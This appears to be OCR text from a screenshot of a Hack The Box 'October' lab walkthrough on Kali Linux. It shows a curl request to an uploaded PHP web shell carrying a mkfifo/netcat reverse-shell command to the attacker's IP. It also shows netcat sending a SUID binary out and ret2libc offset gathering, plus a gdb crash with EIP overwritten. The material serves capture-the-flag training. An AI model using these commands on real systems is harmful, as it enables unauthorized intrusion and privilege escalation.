 Home
Kali Linux
- : sudo rlwrap — Konsole
PM
File Edit View Bookmarks Settings Help
- : sudo rlwrap
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75f1000)
www-data@october:/var/www/html/cms/storage/app/media$ nc 10.
10.14.2 4546 < /usr/local/bin/ovrflw
www-data@october:/var/www/html/cms/storage/app/media$ ldd /usr/lo
cal/bin/ovrflw | grep libc
<tml/cms/storage/app/media$ ldd /usr/local/bin/ovrfl
w | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7640000)
www-data@october:/var/www/html/cms/storage/app/media$ readelf -s
/lib/i386-linux-gnu/libc.so.6 | grep -e " system@" -e " exit@"
<tml/cms/storage/app/media$ readelf -s /lib/i386-lin
< readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -e
" system@" -e " exit@"
139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.
0
1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_
2.0
www-data@october:/var/www/html/cms/storage/app/media$ strings -a
-t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
<tml/cms/storage/app/media$ strings -a -t x /lib/i38
< strings -a -t x /lib/i386-linux-gnu/libc.so.6 | gr
ep "/bin/sh"
162bac /bin/sh
www-data@october:/var/www/html/cms/storage/app/media$
- : sudo nano
- : sudo rlwrap
Desktop : curl
motasem@kali:~/Desktop$ curl http://october.htb/storage/app/media/octobe
r-htb.php5 --data-urlencode "cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin
/sh -i 2>&1|nc 10.10.14.2 4545 >/tmp/f"
Desktop : gdb
ECX: 0xffffd320 ("AAAACCCC")
EDX: 0xffffd018 ("AAAACCCC")
ESI: 0xf7fa4000 --> 0x1e4d6c
EDI: 0xf7fa4000 --> 0x1e4d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd020 --> 0x0
EIP: 0x43434343 ('CCCC')
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[ code ]
Invalid $PC address: 0x43434343
[ stack ]
0000| 0xffffd020 --> 0x0
0004| 0xffffd024 --> 0xffffd0c4 --> 0xffffd296 ("/home/motasem/Desktop/overflw")
0008| 0xffffd028 --> 0xffffd0d0 --> 0xffffd329 ("SHELL=/bin/bash")
0012| 0xffffd02c --> 0xffffd054 --> 0x0
0016| 0xffffd030 --> 0xffffd064 --> 0x22daa22
0020| 0xffffd034 --> 0xf7ffdb40 --> 0xf7ffdae0 --> 0xf7fcb3e0 --> 0xf7ffd980 --> 0x0
0024| 0xffffd038 --> 0xf7fcb410 --> 0x804828a ("GLIBC_2.0")
0028| 0xffffd03c --> 0xf7fa4000 --> 0x1e4d6c
[ ]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x43434343 in ?? ()
gdb-peda$
mnt
Tools
Cyberseclabs.ov
pn
Mousepad
htb.ovpn
Chromium Web
Konsole
12
Community
Design
Desktop Toolbox
- : sudo rlwrap — Konsole
GitHub - longld/peda: PEDA - Pyth...
1:24 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
14:25
13/12/2020